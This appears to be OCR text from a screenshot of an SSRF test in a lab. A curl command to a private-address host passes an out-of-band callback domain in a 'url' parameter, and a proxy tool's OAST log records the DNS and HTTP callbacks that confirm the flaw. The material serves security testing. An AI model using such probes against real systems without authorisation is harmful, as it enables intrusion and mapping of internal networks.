 root@test# curl http://192.168.1.3/ssrf?url=http://lpdeottt5vs2ellasametaa46e.odis
s.eu
root@test#
History Search Alerts Output OAST
Clear Poll Now BOAST: 07:19:44 Interactsh
ID Req. Timestamp Method URL Handler Source ..
80 12/3/23, 7:15:12 AM DNS_A http://lpdeottt5vs2ellasametaa46e.odiss.eu. BOAST .35.162:5772
81 12/3/23, 7:15:12 AM DNS_A http://lpdeottt5vs2ellasametaa46e.odiss.eu. BOAST .35.162:7114
82 12/3/23, 7:15:12 AM GET http://lpdeottt5vs2ellasametaa46e.odiss.eu/ BOAST .163.127:52648
83 12/3/23, 7:18:07 AM DNS_AAAA http://lpdeottt5vs2ellasametaa46e.odiss.eu. BOAST .82.109:11535
84 12/3/23, 7:18:22 AM GET http://lpdeottt5vs2ellasametaa46e.odiss.eu/ BOAST .163.127:52814